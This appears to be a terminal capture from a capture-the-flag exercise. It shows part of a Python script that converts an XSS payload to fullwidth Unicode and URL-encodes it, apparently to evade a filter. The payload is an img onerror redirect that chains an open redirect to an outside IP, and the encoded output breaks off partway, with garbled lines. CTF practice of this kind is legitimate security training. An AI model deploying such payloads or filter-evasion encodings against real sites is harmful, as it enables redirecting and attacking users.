 ┌──(gabrie0x6c㉿kali)-[~/ctf/hc/university]
└─$ cat encode.py | head -n 10
import urllib.parse
def converter_para_fullwidth_url(texto):
    resultado = ""
    for char in texto:
        cp = ord(char)
        if cp == 32:
            fullwidth_char = chr(0x3000)
┌──(gabrie0x6c㉿kali)-[~/ctf/hc/university]
└─$ python3 encode.py
Payload Original: <img src=x onerror="window.location='http://127.0.0.1/next?redirect=%09http%3A%2F%2F10.0.5.109/?=teste'">
Payload Encoded:  %EF%BC%9C%EF%BD%89%EF%BD%8D%EF%BD%87%E3%80%80%EF%BD%93%EF%BD%92%EF%BD%83%EF%BC%9D%EF%BD%98%E3%80%80%EF%BD%8F%EF%BD%8E%EF%BD%85%EF%BD%9
2%EF%BD%8F%EF%BD%92%EF%BC%9D%EF%BC%82%EF%BD%97%EF%BD%89%EF%BD%8E%EF%BD%84%EF%BD%8F%EF%BD%97%EF%BC%8E%EF%BD%8C%EF%BD%8F%EF%BD%83%EF%BD%81%EF%BD
8F%EF%BD%8E%EF%BC%9D%EF%BC%87%EF%BD%88%EF%BD%94%EF%BD%94%EF%BD%90%EF%BC%9A%EF%BC%8F%EF%BC%8F%EF%BC%91%EF%BC%92%EF%BC%97%EF%BC%8E%EF%BC%90%EF%B
%8E%EF%BC%91%EF%BC%8F%EF%BD%8E%EF%BD%85%EF%BD%98%EF%BD%94%EF%BC%9F%EF%BD%92%EF%BD%85%EF%BD%84%EF%BD%89%EF%BD%92%EF%BD%85%EF%BD%83%EF%BD%94%EF%
C%90%EF%BC%99%EF%BD%88%EF%BD%94%EF%BD%94%EF%BD%90%EF%BC%85%EF%BC%93%EF%BC%A1%EF%BC%85%EF%BC%92%EF%BC%A6%EF%BC%85%EF%BC%92%EF%BC%A6%EF%BC%91%EF
BC%90%EF%BC%8E%EF%BC%95%EF%BC%8E%EF%BC%91%EF%BC%90%EF%BC%99%EF%BC%8F%EF%BC%9F%EF%BC%9D%EF%BD%94%EF%BD%85%EF%BD%93%EF%BD%94%EF%BD%85%EF%BC%87%E